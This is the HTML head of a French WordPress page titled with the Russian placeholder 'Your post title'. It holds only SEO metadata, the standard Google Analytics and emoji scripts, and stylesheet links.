

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://universprofessionnel.com/%D0%BD%D0%B0%D0%B7%D0%B2%D0%B0%D0%BD%D0%B8%D0%B5-%D0%B2%D0%B0%D1%88%D0%B5%D0%B3%D0%BE-%D0%BF%D0%BE%D1%81%D1%82%D0%B0-6911/
body_size: 48567
content:
<!DOCTYPE html>
<html dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://universprofessionnel.com/xmlrpc.php">
	<title>Название вашего поста - Univers Professionnel</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.5.4 - aioseo.com -->
		<meta name="robots" content="max-image-preview:large" />
		<meta name="google-site-verification" content="FmXJom3TEYVKj_38EOPpKy3MMH6Y_6img-v9cBcOnPQ" />
		<link rel="canonical" href="https://universprofessionnel.com/%d0%bd%d0%b0%d0%b7%d0%b2%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b2%d0%b0%d1%88%d0%b5%d0%b3%d0%be-%d0%bf%d0%be%d1%81%d1%82%d0%b0-6911/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.5.4" />
		<meta property="og:locale" content="fr_FR" />
		<meta property="og:site_name" content="Univers Professionnel" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Название вашего поста - Univers Professionnel" />
		<meta property="og:url" content="https://universprofessionnel.com/%d0%bd%d0%b0%d0%b7%d0%b2%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b2%d0%b0%d1%88%d0%b5%d0%b3%d0%be-%d0%bf%d0%be%d1%81%d1%82%d0%b0-6911/" />
		<meta property="article:published_time" content="2024-02-08T03:18:06+00:00" />
		<meta property="article:modified_time" content="2024-02-08T03:18:06+00:00" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/universprofessionnel.com\/%d0%bd%d0%b0%d0%b7%d0%b2%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b2%d0%b0%d1%88%d0%b5%d0%b3%d0%be-%d0%bf%d0%be%d1%81%d1%82%d0%b0-6911\/#blogposting","name":"\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0432\u0430\u0448\u0435\u0433\u043e \u043f\u043e\u0441\u0442\u0430 - Univers Professionnel","headline":"\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0432\u0430\u0448\u0435\u0433\u043e \u043f\u043e\u0441\u0442\u0430","author":{"@id":"https:\/\/universprofessionnel.com\/author\/seydina\/#author"},"publisher":{"@id":"https:\/\/universprofessionnel.com\/#organization"},"datePublished":"2024-02-08T03:18:06+00:00","dateModified":"2024-02-08T03:18:06+00:00","inLanguage":"fr-FR","mainEntityOfPage":{"@id":"https:\/\/universprofessionnel.com\/%d0%bd%d0%b0%d0%b7%d0%b2%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b2%d0%b0%d1%88%d0%b5%d0%b3%d0%be-%d0%bf%d0%be%d1%81%d1%82%d0%b0-6911\/#webpage"},"isPartOf":{"@id":"https:\/\/universprofessionnel.com\/%d0%bd%d0%b0%d0%b7%d0%b2%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b2%d0%b0%d1%88%d0%b5%d0%b3%d0%be-%d0%bf%d0%be%d1%81%d1%82%d0%b0-6911\/#webpage"},"articleSection":"Visite"},{"@type":"BreadcrumbList","@id":"https:\/\/universprofessionnel.com\/%d0%bd%d0%b0%d0%b7%d0%b2%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b2%d0%b0%d1%88%d0%b5%d0%b3%d0%be-%d0%bf%d0%be%d1%81%d1%82%d0%b0-6911\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/universprofessionnel.com\/#listItem","position":1,"name":"Domicile","item":"https:\/\/universprofessionnel.com\/","nextItem":"https:\/\/universprofessionnel.com\/%d0%bd%d0%b0%d0%b7%d0%b2%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b2%d0%b0%d1%88%d0%b5%d0%b3%d0%be-%d0%bf%d0%be%d1%81%d1%82%d0%b0-6911\/#listItem"},{"@type":"ListItem","@id":"https:\/\/universprofessionnel.com\/%d0%bd%d0%b0%d0%b7%d0%b2%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b2%d0%b0%d1%88%d0%b5%d0%b3%d0%be-%d0%bf%d0%be%d1%81%d1%82%d0%b0-6911\/#listItem","position":2,"name":"\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0432\u0430\u0448\u0435\u0433\u043e \u043f\u043e\u0441\u0442\u0430","previousItem":"https:\/\/universprofessionnel.com\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/universprofessionnel.com\/#organization","name":"UNIPRO","url":"https:\/\/universprofessionnel.com\/"},{"@type":"Person","@id":"https:\/\/universprofessionnel.com\/author\/seydina\/#author","url":"https:\/\/universprofessionnel.com\/author\/seydina\/","name":"seydina","image":{"@type":"ImageObject","@id":"https:\/\/universprofessionnel.com\/%d0%bd%d0%b0%d0%b7%d0%b2%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b2%d0%b0%d1%88%d0%b5%d0%b3%d0%be-%d0%bf%d0%be%d1%81%d1%82%d0%b0-6911\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/74baae0d59dd9fdb2efb2b309e0c23dc3d3d7907275db8942d7664e4fe186466?s=96&d=mm&r=g","width":96,"height":96,"caption":"seydina"}},{"@type":"WebPage","@id":"https:\/\/universprofessionnel.com\/%d0%bd%d0%b0%d0%b7%d0%b2%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b2%d0%b0%d1%88%d0%b5%d0%b3%d0%be-%d0%bf%d0%be%d1%81%d1%82%d0%b0-6911\/#webpage","url":"https:\/\/universprofessionnel.com\/%d0%bd%d0%b0%d0%b7%d0%b2%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b2%d0%b0%d1%88%d0%b5%d0%b3%d0%be-%d0%bf%d0%be%d1%81%d1%82%d0%b0-6911\/","name":"\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0432\u0430\u0448\u0435\u0433\u043e \u043f\u043e\u0441\u0442\u0430 - Univers Professionnel","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/universprofessionnel.com\/#website"},"breadcrumb":{"@id":"https:\/\/universprofessionnel.com\/%d0%bd%d0%b0%d0%b7%d0%b2%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b2%d0%b0%d1%88%d0%b5%d0%b3%d0%be-%d0%bf%d0%be%d1%81%d1%82%d0%b0-6911\/#breadcrumblist"},"author":{"@id":"https:\/\/universprofessionnel.com\/author\/seydina\/#author"},"creator":{"@id":"https:\/\/universprofessionnel.com\/author\/seydina\/#author"},"datePublished":"2024-02-08T03:18:06+00:00","dateModified":"2024-02-08T03:18:06+00:00"},{"@type":"WebSite","@id":"https:\/\/universprofessionnel.com\/#website","url":"https:\/\/universprofessionnel.com\/","name":"Univers Professionnel","description":"L'alternance \u00e9cole\/entreprise","inLanguage":"fr-FR","publisher":{"@id":"https:\/\/universprofessionnel.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Univers Professionnel &raquo; Flux" href="https://universprofessionnel.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Univers Professionnel &raquo; Flux des commentaires" href="https://universprofessionnel.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Univers Professionnel &raquo; Flux iCal" href="https://universprofessionnel.com/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Univers Professionnel &raquo; Название вашего поста Flux des commentaires" href="https://universprofessionnel.com/%d0%bd%d0%b0%d0%b7%d0%b2%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b2%d0%b0%d1%88%d0%b5%d0%b3%d0%be-%d0%bf%d0%be%d1%81%d1%82%d0%b0-6911/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.23.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-TDCHWV6P0F"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '8.23.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
										'ga-disable-G-TDCHWV6P0F',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
										__gtagTracker('config', 'G-TDCHWV6P0F', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/universprofessionnel.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='bdt-uikit-css' href='https://universprofessionnel.com/wp-content/plugins/bdthemes-element-pack/assets/css/bdt-uikit.css?ver=3.15.1' type='text/css' media='all' />
<link rel='stylesheet' id='ep-helper-css' href='https://universprofessionnel.com/wp-content/plugins/bdthemes-element-pack/assets/css/ep-helper.css?ver=6.5.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://universprofessionnel.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ae-pro-css-css' href='https://universprofessionnel.com/wp-content/plugins/anywhere-elementor-pro/includes/assets/css/ae-pro.min.css?ver=6.8' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://universprofessionnel.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='gdlr-core-google-font-css' href='https://fonts.googleapis.com/css?family=Poppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CABeeZee%3Aregular%2Citalic&#038;subset=latin%2Clatin-ext%2Cdevanagari&#038;ver=6.8' type='text/css' media='all' />
<link rel='stylesheet' id='gdlr-core-plugin-css' href='https://universprofessionnel.com/wp-content/plugins/goodlayers-core/plugins/combine/style.css?ver=6.8' type='text/css' media='all' />
<link rel='stylesheet' id='gdlr-core-page-builder-css' href='https://universprofessionnel.com/wp-content/plugins/goodlayers-core/include/css/page-builder.css?ver=6.8' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://universprofessionnel.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='vegas-css-css' href='https://universprofessionnel.com/wp-content/plugins/anywhere-elementor-pro/includes/assets/lib/vegas/vegas.min.css?ver=6.8' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://universprofessionnel.com/wp-content/plugins/newsletter/style.css?ver=8.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='kingster-style-core-css' href='https://universprofessionnel.com/wp-content/themes/kingster/css/style-core.css?ver=6.8' type='text/css' media='all' />
<link rel='stylesheet' id='kingster-custom-style-css' href='https://universprofessionnel.com/wp-content/uploads/kingster-style-custom.css?1768730899&#038;ver=6.8' type='text/css' media='all' />
<link rel='stylesheet' id='kingster-child-theme-style-css' href='https://universprofessionnel.com/wp-content/themes/kingster-child/style.css?ver=6.8' type='text/css' media='all' />
<script type="text/javascript" src="https://universprofessionnel.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.23.1" id="monsterinsights-frontend-script-js"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/universprofessionnel.com","hash_tracking":"false","v4_id":"G-TDCHWV6P0F"};/* ]]> */
</script>
